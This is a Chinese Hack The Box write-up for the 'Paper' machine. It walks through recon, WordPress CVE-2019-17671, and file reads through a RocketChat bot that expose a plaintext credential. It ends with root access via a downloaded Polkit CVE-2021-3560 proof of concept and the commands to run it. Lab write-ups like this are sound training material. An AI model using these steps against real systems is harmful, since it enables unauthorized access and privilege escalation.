【Hack The Box】linux练习-- Paper

HTB 学习笔记

【Hack The Box】linux练习-- Paper

系列专栏:Hack The Box

欢迎关注点赞收藏⭐️留言

首发时间:2022年11月27日

作者水平很有限,如果发现错误,还望告知,感谢!

文章目录

- HTB 学习笔记

-

- 信息收集

- 目录爆破

- 域名爆破

- office.paper

- wpscan

- chat.office.paper



- CVE-2019-17671

- CVE-2021-3650(唯一成功的)

信息收集

22/tcp open ssh OpenSSH 8.0 (protocol 2.0)

| ssh-hostkey:

| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)

| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)

|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)

80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)

|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9

|_http-title: HTTP Server Test Page powered by CentOS

443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)

|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9

|_http-title: HTTP Server Test Page powered by CentOS

| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US

| Subject Alternative Name: DNS:localhost.localdomain

| Not valid before: 2021-07-03T08:52:34

|_Not valid after: 2022-07-08T10:32:34

|_ssl-date: TLS randomness does not represent time

| tls-alpn:

|_ http/1.1

commonName=localhost.localdomain

这个没用

443页面也一致

页面响应是403,并且暴露了一个域名

页面响应是403,并且暴露了一个域名

office.paper

添加到hosts

目录爆破

我会跑 feroxbuster针对网站,它发现 /manual, 但没有别的。 /manual是 Apache 默认页面:

域名爆破

wfuzz -u http://office.paper -H "Host: FUZZ.office.paper" -w

得到

chat.office.paper

office.paper

但是目前我不知道这有什么用,不过我们也从页面底部或者是数据包信息知道这是wp

所以我们将使用wpscan

wpscan

wpscan --url http://office.paper --api-token

token是从官网获得的

首先,没有插件

其次,漏洞太多了我不知道用哪个

先看看别的再说吧



chat.office.paper



那就回去wordpress看看能有啥

说可以查看私人帖子,刚好我这有帖子

说可以查看私人帖子,刚好我这有帖子

我要试一试

偶哟?我要试一试



CVE-2019-17671

http://office.paper/?static=1

确实得到了一个私密链接

通过这个链接我们可以注册本来注册不了的rockerchat

总结所有看得到的消息如下

recyclops help将显示命令

recyclops 可以获取文件和列出文件

这个频道是只读的

可以通过 DM(直接消息)联系 recyclops。



存在lfi

存在lfi

有命令注入验证

有命令注入验证

文件读取正常

读取文件存在lfi

我会注意到 dwight 和 rocketchat 是盒子上唯一不在低于 1000 的系统/服务范围内的用户

这 .env文件很有趣,因为这些文件往往包含项目的秘密:

得到一组凭据

得到一组凭据

我将ssh登陆

export ROCKETCHAT_USER=recyclops

export ROCKETCHAT_PASSWORD=Queenofblad3s!23

记得没事就更新一下linpeas.sh

我利用了linpeas.sh跑出了如下结果

我会跑 linpeas和 bash linpeas.sh. 在“系统信息”下输出的顶部,它表示系统容易受到 CVE-2021-3560 的攻击:

╔════════════════════╗

════════════════════════════════════════╣ System Information ╠════════════════════════════════════════

╚════════════════════╝

╔══════════╣ Operative system

╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits

Linux version 4.18.0-348.7.1.el8_5.x86_64 (mockbuild@kbuilder.bsys.centos.org) (gcc version 8.5.0 20210514 (Red Hat 8.5.0-4) (GCC)) #1 SMP Wed Dec 22 13:25:12 UTC 2021

lsb_release Not Found

╔══════════╣ Sudo version

╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version

Sudo version 1.8.29

╔══════════╣ CVEs Check

Vulnerable to CVE-2021-3560

这里还有一些枚举

╔══════════╣ Executing Linux Exploit Suggester

╚ https://github.com/mzet-/linux-exploit-suggester

[+] [CVE-2021-4034] PwnKit

Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt

Exposure: less probable

Tags: ubuntu=10|11|12|13|14|15|16|17|18|19|20|21,debian=7|8|9|10|11,fedora,manjaro

Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main

[+] [CVE-2021-3156] sudo Baron Samedit

Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt

Exposure: less probable

Tags: mint=19,ubuntu=18|20, debian=10

Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main

[+] [CVE-2021-3156] sudo Baron Samedit 2

Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt

Exposure: less probable

Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10

Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main

CVE-2021-3650(唯一成功的)

https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation/blob/main/poc.sh

在这里获取脚本

传输到/tmp

chmod +x poc.sh

bash poc.sh

su - secnigma

secnigmaftw

sudo bash